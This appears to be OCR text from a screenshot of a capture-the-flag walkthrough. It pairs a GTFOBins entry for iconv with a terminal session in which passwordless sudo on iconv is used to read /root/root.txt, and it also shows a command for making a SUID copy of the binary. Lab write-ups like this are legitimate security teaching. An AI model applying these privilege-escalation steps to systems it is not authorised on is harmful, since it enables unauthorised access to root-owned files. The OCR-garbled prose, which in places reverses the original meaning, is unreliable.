 https://gtfobins.github.io/gtfobins/iconv/
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
file system.
LFILE=file_to_read
iconv -f 8859_1 -t 8859_1 "$LFILE"
SUID
If the binary has the SUID bit set, it does not be abused to
access the file system, escalate or maintain If it is used to
run sh -p, omit the -p argument on systems the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the
path.
sudo install -m =xs $(which iconv) .
LFILE=file_to_read
./iconv -f 8859_1 -t 8859_1 "$LFILE"
Sudo
If the binary is allowed to run as superuser privileges and
may be used to access the file system, escala
kali@kali: ~
File Actions Edit View Help
scamsite@TechSupport:/home$ sudo -l
sudo -l
Matching Defaults entries for scamsite on TechSupport:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\
User scamsite may run the following commands on TechSupport:
(ALL) NOPASSWD: /usr/bin/iconv
scamsite@TechSupport:/home$ sudo iconv -f
851b8233a8c09400ec30651bd1529bf1ed02790b -
scamsite@TechSupport:/home$ sLFILE=file_to_read
sLFILE=file_to_read
scamsite@TechSupport:/home$ LFILE=/root/root.txt
LFILE=/root/root.txt
scamsite@TechSupport:/home$ sudo iconv -f 8859_1 -t 8859_1 "$LFILE"
sudo iconv -f 8859_1 -t 8859_1 "$LFILE"
851b8233a8c09400ec30651bd1529bf1ed02790b -
scamsite@TechSupport:/home$